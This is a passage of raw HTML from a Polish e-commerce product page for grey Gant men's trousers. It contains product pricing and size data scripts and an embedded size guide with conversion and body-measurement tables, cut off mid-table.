--vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-12"><div id="menu_compare_product" class="compare mb-2 pt-sm-3 pb-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://www.torebki-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://www.torebki-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="projector_photos" class="photos" data-thumbnails="true" data-thumbnails-count="4" data-thumbnails-horizontal="true" data-thumbnails-arrows="false" data-thumbnails-slider="false" data-thumbnails-enable="true" data-slider-fade-effect="true" data-slider-enable="true" data-slider-freemode="false" data-slider-centered="false"><div id="photos_nav" class="photos__nav" style="--thumbnails-count: 4;" data-more-slides="-2"><div class="swiper-button-prev"><i class="icon-angle-left"></i></div><div id="photos_nav_list" thumbsSlider="" class="photos__nav_wrapper swiper swiperThumbs"><div class="swiper-wrapper"><figure class="photos__figure --nav swiper-slide " data-slide-index="0"><picture><source type="image/webp" srcset="/hpeciai/34de7c201af80a1941b95da8323255f8/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp"></source><img class="photos__photo --nav" width="67" height="100" src="/hpeciai/9236f69cf222c8feee6487e915883a26/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg" loading="lazy" alt="SZARE SPODNIE MĘSKIE GANT"></picture></figure><figure class="photos__figure --nav swiper-slide " data-slide-index="1"><picture><source type="image/webp" srcset="/hpeciai/30dba9db09cd762956b339e8a3534a79/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp"></source><img class="photos__photo --nav" width="67" height="100" src="/hpeciai/c608ee2e1c5c284731defd73cecf762c/pol_ps_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg" loading="lazy" alt="SZARE SPODNIE MĘSKIE GANT"></picture></figure></div></div><div class="swiper-button-next"><i class="icon-angle-right"></i></div></div><div id="photos_slider" class="photos__slider swiper" data-skeleton="true" data-photos-count="2"><div class="galleryNavigation --prev"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div></div><div class="photos___slider_wrapper swiper-wrapper"><figure class="photos__figure swiper-slide " data-slide-index="0" tabindex="0"><picture><source type="image/webp" srcset="/hpeciai/0e8233e3afd8ad22c1d859b8fa4721d6/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp" data-img_high_res_webp="/hpeciai/c708f433e3f3c46d0a2f56c18262b97f/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.webp"></source><img class="photos__photo" width="533" height="800" src="/hpeciai/6f03b771bc2e70d6e61f8ace0fb08dcc/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg" alt="SZARE SPODNIE MĘSKIE GANT" data-img_high_res="/hpeciai/872c3c1b3119dfad6df49aece02ec9f6/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_1.jpg"></picture></figure><figure class="photos__figure swiper-slide slide-lazy" data-slide-index="1"><picture><source type="image/webp" srcset="/hpeciai/fe9da9fc00a8f8c4fa31e98b0646d777/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp" data-img_high_res_webp="/hpeciai/6ff95f8a2c1a4adfe7a3dd5152db2d6c/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_2.webp"></source><img class="photos__photo" width="533" height="800" src="/hpeciai/0cb65bbde35726dbcfa8ccab245b950c/pol_pm_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg" alt="SZARE SPODNIE MĘSKIE GANT" data-img_high_res="/hpeciai/30fd3272c1594b5fdde958f3680ba0c9/pol_pl_SZARE-SPODNIE-MESKIE-GANT-188307_2.jpg" loading="lazy"></picture><div class="swiper-lazy-preloader"></div></figure></div><div class="galleryPagination"><div class="swiper-pagination"></div></div><div class="galleryNavigation"><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></section><template id="GalleryModalTemplate"><div class="gallery_modal__wrapper" id="galleryModal"><div class="gallery_modal__header"><div class="gallery_modal__counter"></div><div class="gallery_modal__name">SZARE SPODNIE MĘSKIE GANT</div></div><div class="gallery_modal__sliders photos --gallery-modal"></div><div class="galleryNavigation"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></template><section id="projector_productname" class="product_name"><div class="product_name__block --info d-flex mb-2"><div class="product_name__sub --firm ml-auto pl-1 d-flex justify-content-end align-items-start"><a class="firm_logo d-block" href="/firm-pol-1627133569-Gant.html"><img class="b-lazy" src="/gfx/standards/loader.gif?r=1766442002" data-src="/data/lang/pol/producers/gfx/projector/1627133569_1.png" title="Gant" alt="Gant"></a></div></div><div class="product_name__block --name mb-2"><h1 class="product_name__name m-0">SZARE SPODNIE MĘSKIE GANT</h1></div><div class="product_name__block --description mb-3"><ul><li>Spodnie z 5 kieszeniami, zamek i guzik, logo</li></ul></div></section><script class="ajaxLoad">
	cena_raty = 256.08;
	client_login = 'false';
	
	client_points = '';
	points_used = '';
	shop_currency = 'zł';
	trust_level = '0';

	window.product_config = {
		// Czy produkt jest kolekcją
		isCollection: false,
		isBundleOrConfigurator: false,
		// Czy produkt zawiera rabat ilościowy
		hasMultiPackRebate: false,
		// Flaga czy produkt ma ustawione ceny per rozmiar
		hasPricesPerSize: false,
		// Flaga czy włączone są subskrypcje
		hasSubscriptionsEnabled: false,
		// Typ subskrypcji
		subscriptionType: false,
	};

	window.product_data = [{
		// ID produktu
		id: 188307,
		// Typ produktu
		type: "product_item",
		selected: true,
		// Wybrany rozmiar
		selected_size_list: [],
	
		// Punkty - produkt
		for_points: false,
	
		// Ilośc punktów
		points: false,
		// Ilość otrzymanych punktów za zakup
		pointsReceive: false,
		// Jednostki
		unit: {
			name: "szt.",
			plural: "szt.",
			singular: "szt.",
			precision: "0",
			sellBy: 1,
		},
		// Waluta
		currency: "zł",
		// Domyślne ceny produktu
		base_price: {
			maxprice: "256.08",
			maxprice_formatted: "256,08 zł",
			maxprice_net: "208.20",
			maxprice_net_formatted: "208,20 zł",
			minprice: "256.08",
			minprice_formatted: "256,08 zł",
			minprice_net: "208.20",
			minprice_net_formatted: "208,20 zł",
			size_max_maxprice_net: "0.00",
			size_min_maxprice_net: "0.00",
			size_max_maxprice_net_formatted: "0,00 zł",
			size_min_maxprice_net_formatted: "0,00 zł",
			size_max_maxprice: "0.00",
			size_min_maxprice: "0.00",
			size_max_maxprice_formatted: "0,00 zł",
			size_min_maxprice_formatted: "0,00 zł",
			price_unit_sellby: "256.08",
			value: "256.08",
			price_formatted: "256,08 zł",
			price_net: "208.20",
			price_net_formatted: "208,20 zł",
			vat: "23",
			worth: "256.08",
			worth_net: "208.20",
			worth_formatted: "256,08 zł",
			worth_net_formatted: "208,20 zł",
			basket_enable: "y",
			special_offer: "false",
			rebate_code_active: "n",
			priceformula_error: "false",
			
		},
		// Zakresy ilości produktu
		order_quantity_range: {
			subscription_min_quantity: false,
			
		},
		// Rozmiary
		sizes: [
			{
				name: "31 L34",
				id: "361",
				product_id: 188307,
				amount: 1,
				amount_mo: 1,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt Dostępny",
					description_tel: "",
					status: "order",
					icon: "/data/lang/pol/available_graph/graph_1_7.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 256.08,

								formatted: "256,08 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: 9,
							hours: 0,
							minutes: 0,
						},
						weekDay: 1,
						weekAmount: 1,
						today: false,
					},
					time: "2026-02-09 17:00",
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			{
				name: "48",
				id: "476",
				product_id: 188307,
				amount: 3,
				amount_mo: 3,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt Dostępny",
					description_tel: "",
					status: "order",
					icon: "/data/lang/pol/available_graph/graph_1_7.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 256.08,

								formatted: "256,08 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: 9,
							hours: 0,
							minutes: 0,
						},
						weekDay: 1,
						weekAmount: 1,
						today: false,
					},
					time: "2026-02-09 17:00",
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			{
				name: "46",
				id: "159",
				product_id: 188307,
				amount: 2,
				amount_mo: 2,
				amount_mw: 0,
				amount_mp: 0,
				selected: false,
				// Punkty - rozmiar
				for_points: false,
				phone_price: false,
				
				availability: {
					visible: true,
					description: "Produkt Dostępny",
					description_tel: "",
					status: "order",
					icon: "/data/lang/pol/available_graph/graph_1_7.png",
					icon_tel: "",
					delivery_days_undefined: false,
				},
				
				price: {
					price: {
						gross: {
								value: 256.08,

								formatted: "256,08 zł"
							}
					},
					omnibusPrice: {
						gross: false
					},
					omnibusPriceDetails: {
						youSavePercent: null,

						omnibusPriceIsHigherThanSellingPrice:false,

						newPriceEffectiveUntil: {
							formatted: ''
						},
					},
					min: {
						gross: false
					},
					max: {
						gross: false
					},
					youSavePercent: null,
					beforeRebate: {
						gross: false
					},
					beforeRebateDetails: {
						youSavePercent: null
					},
					advancePrice: {
						gross: null
					},
					suggested: {
						gross: false
					},
					advance: {
						gross: false
					},
					depositPrice: {
						gross: false
					},
					totalDepositPrice: {
						gross: false
					},
					rebateNumber:false
				},
				shippingTime: {
					shippingTime: {
						time: {
							days: 9,
							hours: 0,
							minutes: 0,
						},
						weekDay: 1,
						weekAmount: 1,
						today: false,
					},
					time: "2026-02-09 17:00",
					unknownTime: false,
					todayShipmentDeadline: false,
				}},
			
		],
		
		subscription: {
			rangeEnabled: false,
			min: {
				price: {
					gross: {
						value: "256.08",
					},
					net: {
						value: ""
					},
				},
				save: "",
				before: "256.08"
			},
			max: false,
		},
	}];
</script><form id="projector_form" class="projector_details is-validated " action="https://www.torebki-skorzane.pl/basketchange.php" method="post" data-product_id="188307" data-type="product_item" data-bundle_configurator="false" data-price-type="gross" data-product-display-type="single-with-variants"><button form="projector_form" style="display:none;" type="submit"></button><input form="projector_form" id="projector_product_hidden" type="hidden" name="product" value="188307"><input form="projector_form" id="projector_size_hidden" type="hidden" name="size" autocomplete="off"><input form="projector_form" id="projector_mode_hidden" type="hidden" name="mode" value="1"><div class="projector_details__wrapper --expchck --inpost-pay --oneclick"><div id="projector_variants_section" class="projector_details__variants projector_variants"><span class="projector_variants__label">Kolor Główny</span><div class="projector_variants__sub"><a class="projector_variants__item" href="/product-pol-231631-NIEBIESKIE-SPODNIE-MESKIE-GANT.html" title="Spodnie"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/b23b422506545893f156161337bfda74/pol_il_NIEBIESKIE-SPODNIE-MESKIE-GANT-231631.webp"></source><img src="/hpeciai/567d93322ac4df35bc070c14b7f029c2/pol_il_NIEBIESKIE-SPODNIE-MESKIE-GANT-231631.jpg" alt="Spodnie"></picture></span><span class="projector_variants__name">Spodnie</span></a><a class="projector_variants__item" href="/product-pol-188308-BRAZOWE-SPODNIE-MESKIE-GANT.html" title="brązowy"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/ca76ba414bfc27cb60099a44e5c8b9d2/pol_il_BRAZOWE-SPODNIE-MESKIE-GANT-188308.webp"></source><img src="/hpeciai/bedbc1cd9c438594e533c4fd83543eaf/pol_il_BRAZOWE-SPODNIE-MESKIE-GANT-188308.jpg" alt="brązowy"></picture></span><span class="projector_variants__name">brązowy</span></a><a class="projector_variants__item --selected" href="/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html" title="szary"><span class="projector_variants__gfx"><picture><source type="image/webp" srcset="/hpeciai/8841e1fbc84e6e38abe6a1d40915760d/pol_il_SZARE-SPODNIE-MESKIE-GANT-188307.webp"></source><img src="/hpeciai/a99c1a2100ae63c805b4813b0e3ff5bb/pol_il_SZARE-SPODNIE-MESKIE-GANT-188307.jpg" alt="szary"></picture></span><span class="projector_variants__name">szary</span></a></div></div><div id="projector_sizes_section" class="projector_sizes"><span class="projector_sizes__label">Rozmiar</span><div class="projector_sizes__sub"><a class="projector_sizes__item" data-product-id="188307" data-size-type="361" href="/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=361"><span class="projector_sizes__name" aria-label="Rozmiar produktu: 31 L34">31 L34</span></a><a class="projector_sizes__item" data-product-id="188307" data-size-type="476" href="/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=476"><span class="projector_sizes__name" aria-label="Rozmiar produktu: 48">48</span></a><a class="projector_sizes__item" data-product-id="188307" data-size-type="159" href="/product-pol-188307-SZARE-SPODNIE-MESKIE-GANT.html?selected_size=159"><span class="projector_sizes__name" aria-label="Rozmiar produktu: 46">46</span></a></div></div><div id="projector_chart_section" class="projector_details__chart projector_chart"><a href="#showSizesCms" class="projector_chart__link">Sprawdź wymiary produktu</a><div id="component_projector_sizes_cms_not" class="component_projector_sizes_chart"><div class="sizes_chart_cms"><!-- ============ PRZEWODNIK ROZMIARÓW (PL) ============ -->
<style>
  :root{
    --sg-maxw: 1120px;
    --sg-bg: #fff;
    --sg-fg: #111827;
    --sg-muted: #6b7280;
    --sg-line: #e5e7eb;
    --sg-cap: #374151;
    --sg-accent: #111827;
    --sg-pill: #f3f4f6;
  }
  .sizeguide{
    max-width: var(--sg-maxw);
    margin: 0 auto;
    padding: clamp(16px, 3vw, 32px);
    color: var(--sg-fg);
    background: var(--sg-bg);
    font: 15px/1.55 system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, "Apple Color Emoji", "Segoe UI Emoji";
  }
  .sg-header{
    display:flex; flex-wrap:wrap; align-items:center; gap:12px; justify-content:space-between;
    margin-bottom: 14px;
  }
  .sg-title{ font-size: clamp(22px, 2.6vw, 30px); margin:0; line-height:1.2; }
  /* gender switch */
  .sg-tabs{ display:flex; gap:8px; background:#f9fafb; padding:6px; border-radius:999px; border:1px solid var(--sg-line); }
  .sg-tab{
    appearance:none; border:0; background:transparent; padding:8px 14px; border-radius:999px; cursor:pointer;
    font-weight:600; color:var(--sg-cap);
  }
  .sg-tab[aria-selected="true"]{ background:#fff; border:1px solid var(--sg-line); box-shadow:0 1px 0 rgba(0,0,0,.03); color:var(--sg-accent); }

  .hint{ color:var(--sg-muted); font-size:13px; margin:8px 0 18px; }
  .howto{
    border:1px solid var(--sg-line); border-radius:12px; padding:14px 16px; background:#f9fafb; margin:0 0 18px;
  }
  .howto h2{ font-size: clamp(18px, 2.2vw, 22px); margin:0 0 8px; }
  .howto ol{ margin:0; padding-left:18px; }
  .howto li{ margin:6px 0; }

  /* table shells */
  .sizeguide h2{ font-size: clamp(20px, 2.4vw, 26px); margin:26px 0 10px; }
  .sizeguide h3{ font-size: clamp(16px, 2vw, 19px); color:var(--sg-cap); margin:14px 0 8px; }
  .table-wrap{ position:relative; border:1px solid var(--sg-line); border-radius:12px; overflow:hidden; margin-bottom:16px; }
  .table-scroll{ overflow-x:auto; -webkit-overflow-scrolling:touch; }
  table.size-table{ width:100%; border-collapse:separate; border-spacing:0; min-width:600px; font-variant-numeric: tabular-nums; }
  .size-table caption{ text-align:left; padding:12px 14px; font-weight:600; color:var(--sg-cap); background:#f9fafb; border-bottom:1px solid var(--sg-line); }
  .size-table thead th{
    position:sticky; top:0; z-index:1;
    background:#f3f4f6; color:var(--sg-cap); font-weight:600; text-align:left;
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap;
  }
  .size-table tbody td, .size-table tbody th{
    padding:10px 12px; border-bottom:1px solid var(--sg-line); white-space:nowrap; vertical-align:middle;
  }
  .size-table tbody tr:nth-child(odd){ background:#fcfcfd; }
  .size-table tbody tr:hover{ background:#f8fafc; }
  .measure-note{ background:#f9fafb; border:1px dashed var(--sg-line); padding:10px 12px; border-radius:10px; color:var(--sg-muted); font-size:13px; }

  /* sections visibility per gender (both use same data for apparel) */
  .sg-panel{ display:none; }
  .sg-panel[aria-hidden="false"]{ display:block; }

  @media (max-width: 640px){
    table.size-table{ min-width:520px; }
    .sizeguide{ padding:16px 12px; }
  }
</style>
<div id="przewodnik-rozmiarow" class="sizeguide" data-gender="M">
<div class="sg-header" aria-label="Wybór płci">
<h1 class="sg-title">Przewodnik rozmiarów</h1>
<div class="sg-tabs"><button id="tab-men" class="sg-tab" role="tab" aria-controls="panel-men" aria-selected="true">Mężczyzna</button> <button id="tab-women" class="sg-tab" role="tab" aria-controls="panel-women" aria-selected="false">Kobieta</button></div>
</div>
<p class="hint">Dobierz rozmiar na podstawie **pomiarów ciała**. Różnice 1–2 cm są normalne w zależności od kroju i materiału.</p>
<section class="howto" aria-labelledby="howto-title">
<h2 id="howto-title">Jak korzystać z tabeli</h2>
<ol>
<li><strong>Zmierz ciało:</strong> klatkę piersiową (pod pachami, poziomo), <em>talię</em> (najwęższe miejsce), <em>biodra</em> (najszersze miejsce), a przy spodniach dodatkowo <em>długość wewnętrznej nogawki</em> (od kroku do kostki).</li>
<li><strong>Porównaj z tabelą „Wymiary ciała”.</strong> Znajdź wiersz, w którym Twoje pomiary mieszczą się w podanych wartościach.</li>
<li><strong>Wybierz rozmiar z kolumny „Rozmiar / IT”.</strong> To jest rozmiar, który należy zamówić. Jeśli wypadasz między dwoma rozmiarami, zwykle bezpieczniej wybrać większy (szczególnie przy materiałach bez elastanu).</li>
<li><strong>Sprawdź konwersję rozmiarów</strong> w tabeli „Przewodnik po rozmiarach”, aby dopasować rozmiary międzynarodowe (EU/FR/UK/INT, a w jeansach – W).</li>
<li><strong>Obuwie:</strong> dobierz rozmiar wg EU/UK; kolumny USA podajemy osobno dla mężczyzn i kobiet.</li>
</ol>
</section>
<!-- ========== PANEL: MĘŻCZYZNA (i uniwersalne tabele odzieży) ========== -->
<div id="panel-men" class="sg-panel" aria-labelledby="tab-men" aria-hidden="false"><!-- Koszulki i T-shirty -->
<section aria-labelledby="h2-tees-men">
<h2 id="h2-tees-men">Koszulki i T-shirty</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja rozmiarów: IT ↔ INT ↔ EU ↔ FR ↔ UK</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>42</td>
<td>42</td>
<td>32R</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>44</td>
<td>44</td>
<td>34R</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>46</td>
<td>46</td>
<td>36R</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>48</td>
<td>48</td>
<td>38R</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>50</td>
<td>50</td>
<td>40R</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>52</td>
<td>52</td>
<td>42R</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>54</td>
<td>54</td>
<td>44R</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>56</td>
<td>56</td>
<td>46R</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>58</td>
<td>58</td>
<td>48R</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>60</td>
<td>60</td>
<td>50R</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>90</td>
<td>90</td>
<td>36L</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>94</td>
<td>94</td>
<td>38L</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>98</td>
<td>98</td>
<td>40L</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>102</td>
<td>102</td>
<td>42L</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>106</td>
<td>106</td>
<td>44L</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>110</td>
<td>110</td>
<td>46L</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>114</td>
<td>114</td>
<td>48L</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Wybierz rozmiar na podstawie klatki piersiowej, talii i bioder</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Klatka (cm)</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>42</td>
<td>XS</td>
<td>84</td>
<td>70</td>
<td>90</td>
</tr>
<tr>
<td>44</td>
<td>S</td>
<td>88</td>
<td>74</td>
<td>93</td>
</tr>
<tr>
<td>46</td>
<td>S</td>
<td>92</td>
<td>78</td>
<td>96</td>
</tr>
<tr>
<td>48</td>
<td>M</td>
<td>96</td>
<td>83</td>
<td>99</td>
</tr>
<tr>
<td>50</td>
<td>M</td>
<td>100</td>
<td>88</td>
<td>102</td>
</tr>
<tr>
<td>52</td>
<td>L</td>
<td>104</td>
<td>93</td>
<td>105</td>
</tr>
<tr>
<td>54</td>
<td>XL</td>
<td>108</td>
<td>98</td>
<td>108</td>
</tr>
<tr>
<td>56</td>
<td>XXL</td>
<td>112</td>
<td>102</td>
<td>111</td>
</tr>
<tr>
<td>58</td>
<td>3XL</td>
<td>116</td>
<td>107</td>
<td>114</td>
</tr>
<tr>
<td>60</td>
<td>3XL</td>
<td>120</td>
<td>111</td>
<td>117</td>
</tr>
<tr>
<td>90</td>
<td>XS</td>
<td>92</td>
<td>78</td>
<td>97</td>
</tr>
<tr>
<td>94</td>
<td>S</td>
<td>96</td>
<td>82</td>
<td>100</td>
</tr>
<tr>
<td>98</td>
<td>M</td>
<td>100</td>
<td>87</td>
<td>103</td>
</tr>
<tr>
<td>102</td>
<td>L</td>
<td>104</td>
<td>92</td>
<td>106</td>
</tr>
<tr>
<td>106</td>
<td>XL</td>
<td>108</td>
<td>97</td>
<td>109</td>
</tr>
<tr>
<td>110</td>
<td>XXL</td>
<td>112</td>
<td>101</td>
<td>112</td>
</tr>
<tr>
<td>114</td>
<td>3XL</td>
<td>116</td>
<td>106</td>
<td>115</td>
</tr>
<tr>
<td>118</td>
<td>3XL</td>
<td>120</td>
<td>110</td>
<td>118</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Koszule -->
<section aria-labelledby="h2-shirts-men">
<h2 id="h2-shirts-men">Koszule</h2>
<h3>Konwersja rozmiarów kołnierzyka</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>IT (cm) ↔ INT (literowy)</caption>
<thead>
<tr>
<th scope="col">IT (kołnierzyk, cm)</th>
<th scope="col">INT</th>
</tr>
</thead>
<tbody>
<tr>
<td>37</td>
<td>S</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
</tr>
<tr>
<td>39</td>
<td>M</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
</tr>
<tr>
<td>41–42</td>
<td>L</td>
</tr>
<tr>
<td>43–44</td>
<td>XL</td>
</tr>
<tr>
<td>45–46</td>
<td>XXL</td>
</tr>
</tbody>
</table>
</div>
</div>
</section>
<!-- Dżinsy i spodnie -->
<section aria-labelledby="h2-bottoms-men">
<h2 id="h2-bottoms-men">Dżinsy i spodnie</h2>
<h3>Przewodnik po rozmiarach</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Konwersja: IT ↔ INT ↔ EU ↔ FR ↔ UK ↔ JEANS (W)</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">EU</th>
<th scope="col">FR</th>
<th scope="col">UK</th>
<th scope="col">JEANS (W)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>42</td>
<td>34</td>
<td>32</td>
<td>25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>42</td>
<td>36</td>
<td>32</td>
<td>26</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>44</td>
<td>36</td>
<td>34</td>
<td>27</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>44</td>
<td>38</td>
<td>34</td>
<td>28</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>46</td>
<td>38</td>
<td>36</td>
<td>29</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>46</td>
<td>40</td>
<td>36</td>
<td>30</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>48</td>
<td>40</td>
<td>38</td>
<td>31</td>
</tr>
<tr>
<td>42</td>
<td>M</td>
<td>48</td>
<td>42</td>
<td>38</td>
<td>32</td>
</tr>
<tr>
<td>42</td>
<td>L</td>
<td>50</td>
<td>42</td>
<td>40</td>
<td>33</td>
</tr>
<tr>
<td>44</td>
<td>L</td>
<td>50</td>
<td>44</td>
<td>40</td>
<td>34</td>
</tr>
<tr>
<td>46</td>
<td>XL</td>
<td>52</td>
<td>46</td>
<td>42</td>
<td>36</td>
</tr>
<tr>
<td>48</td>
<td>XL</td>
<td>54</td>
<td>48</td>
<td>44</td>
<td>38</td>
</tr>
<tr>
<td>50</td>
<td>XXL</td>
<td>56</td>
<td>50</td>
<td>46</td>
<td>40</td>
</tr>
</tbody>
</table>
</div>
</div>
<h3>Wymiary ciała (cm)</h3>
<div class="table-wrap">
<div class="table-scroll">
<table class="size-table"><caption>Dobierz rozmiar do talii, bioder i długości wewnętrznej nogawki</caption>
<thead>
<tr>
<th scope="col">IT</th>
<th scope="col">INT</th>
<th scope="col">Talia (cm)</th>
<th scope="col">Biodra (cm)</th>
<th scope="col">Dł. wewn. nogawki (cm)</th>
</tr>
</thead>
<tbody>
<tr>
<td>34</td>
<td>XS</td>
<td>63.5</td>
<td>85.5</td>
<td>80.25</td>
</tr>
<tr>
<td>36</td>
<td>XS</td>
<td>66</td>
<td>87</td>
<td>80.5</td>
</tr>
<tr>
<td>36</td>
<td>S</td>
<td>70</td>
<td>90</td>
<td>81</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>72</td>
<td>91.5</td>
<td>81.25</td>
</tr>
<tr>
<td>38</td>
<td>S</td>
<td>74</td>
<td>93</td>
<td>81.5</td>
</tr>
<tr>
<td>40</td>
<td>M</td>
<td>76</td>
